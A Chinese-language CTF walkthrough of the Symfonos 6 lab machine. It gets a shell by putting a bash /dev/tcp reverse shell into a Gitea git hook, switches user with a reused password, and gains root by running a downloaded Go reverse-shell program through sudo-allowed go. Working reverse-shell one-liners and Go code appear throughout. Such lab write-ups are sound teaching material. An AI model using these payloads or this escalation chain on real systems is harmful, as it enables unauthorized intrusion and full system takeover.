

单击symfonos-blog链接的右边的Settings 再点击Git Hooks,点击update并进行修改后,单击Update Hook按钮保存;回到code界面,单击index.php,写入代码,后点击commit change按钮,就能够收到shell了。

bash -c "exec bash -i >& /dev/tcp/192.168.0.6/2456 0>&1"
echo "zhangsan"
反弹成功
┌──(root?kali)-[~]
└─# nc -lvnp 2456
listening on [any] 2456 ...
connect to [192.168.0.6] from (UNKNOWN) [192.168.0.20] 60962
bash: no job control in this shell
[git@symfonos6 symfonos-blog.git]$ 三、权限提升
1、家目录检查
cd /home
ls
发现存在一个之前遇到的用户名,尝试切换登录
su achilles
密码:h2sBr9gryBunKdF9
登录成功。[git@symfonos6 ~]$ ls
ls
gitea-repositories
[git@symfonos6 ~]$
[git@symfonos6 ~]$ cd /home
cd /home
[git@symfonos6 home]$ ls
ls
achilles
git
[git@symfonos6 home]$
[git@symfonos6 home]$ su achilles
su achilles
Password: h2sBr9gryBunKdF9
id
uid=1000(achilles) gid=1000(achilles) groups=1000(achilles),48(apache)2、切换为bash
python -c 'import pty;pty.spawn("/bin/bash")'[git@symfonos6 home]$ su achilles
su achilles
Password: h2sBr9gryBunKdF9
id
uid=1000(achilles) gid=1000(achilles) groups=1000(achilles),48(apache)
python -c 'import pty;pty.spawn("/bin/bash")'
[achilles@symfonos6 home]$ 3、查看当前账户是否存在可以使用的特权命令
sudo -l[achilles@symfonos6 home]$ sudo -l
sudo -l
Matching Defaults entries for achilles on symfonos6:
!visiblepw, always_set_home, match_group_by_gid, env_reset,
env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User achilles may run the following commands on symfonos6:
(ALL) NOPASSWD: /usr/local/go/bin/go
[achilles@symfonos6 home]$ 可以看到,achilles用户可以以任何人在不需要密码的情况下使用go命令,这个go命令是个啥玩意。
4、制作go-shell
package main
import (
"fmt"
"os/exec"
)
func main() {
Command("exec bash -i >& /dev/tcp/192.168.0.6/4488 0>&1")
}
func Command(cmd string) error {
c := exec.Command("bash", "-c", cmd)
output, err := c.CombinedOutput()
fmt.Println(string(output))
return err
}kali 01:
vim shell.go
cat shell.go
python -m http.server 4321┌──(root㉿kali)-[~]
└─# vim shell.go
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─# cat shell.go
package main
import (
"fmt"
"os/exec"
)
func main() {
Command("exec bash -i >& /dev/tcp/192.168.0.6/4488 0>&1")
}
func Command(cmd string) error {
c := exec.Command("bash", "-c", cmd)
output, err := c.CombinedOutput()
fmt.Println(string(output))
return err
}
┌──(root㉿kali)-[~]
└─# python -m http.server 4321
Serving HTTP on 0.0.0.0 port 4321 (http://0.0.0.0:4321/) ...目标:
cd /tmp
wget http://192.168.0.6:4321/shell.go[achilles@symfonos6 home]$ cd /tmp
cd /tmp
[achilles@symfonos6 tmp]$ wget http://192.168.0.6:4321/shell.go
wget http://192.168.0.6:4321/shell.go
--2026-02-10 06:40:59-- http://192.168.0.6:4321/shell.go
Connecting to 192.168.0.6:4321... connected.
HTTP request sent, awaiting response... 200 OK
Length: 315 [application/octet-stream]
Saving to: 'shell.go'
100%[======================================>] 315 --.-K/s in 0s
2026-02-10 06:40:59 (101 MB/s) - 'shell.go' saved [315/315]
[achilles@symfonos6 tmp]$
[achilles@symfonos6 tmp]$ ls
ls
shell.go
systemd-private-231d5f40705d4f63b196133608153f34-chronyd.service-1lpeNU
systemd-private-231d5f40705d4f63b196133608153f34-httpd.service-tNqoHm
systemd-private-231d5f40705d4f63b196133608153f34-mariadb.service-oMerAI
systemd-private-37b20c8027c14e96ac8c5696a158bc7d-chronyd.service-fH7LRD
systemd-private-37b20c8027c14e96ac8c5696a158bc7d-httpd.service-U3CAxc
systemd-private-37b20c8027c14e96ac8c5696a158bc7d-mariadb.service-jRB8rX
[achilles@symfonos6 tmp]$ 5、提权
目标:
sudo /usr/local/go/bin/go run shell.go[achilles@symfonos6 tmp]$ sudo /usr/local/go/bin/go run shell.go
sudo /usr/local/go/bin/go run shell.gokali 02:
nc -lvnp 4488┌──(root㉿kali)-[~]
└─# nc -lvnp 4488
listening on [any] 4488 ...
connect to [192.168.0.6] from (UNKNOWN) [192.168.0.20] 49642
[root@symfonos6 tmp]# ┌──(root㉿kali)-[~]
└─# nc -lvnp 4488
listening on [any] 4488 ...
connect to [192.168.0.6] from (UNKNOWN) [192.168.0.20] 49642
[root@symfonos6 tmp]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@symfonos6 tmp]#
[root@symfonos6 tmp]#
[root@symfonos6 tmp]# whoami
whoami
root
[root@symfonos6 tmp]# 成功获取root权限
本文涉及的技术方法仅适用于 授权测试环境 或 合法 CTF 赛事。请勿在未授权的情况下对任何系统进行测试。安全之路,始于合规,终于责任。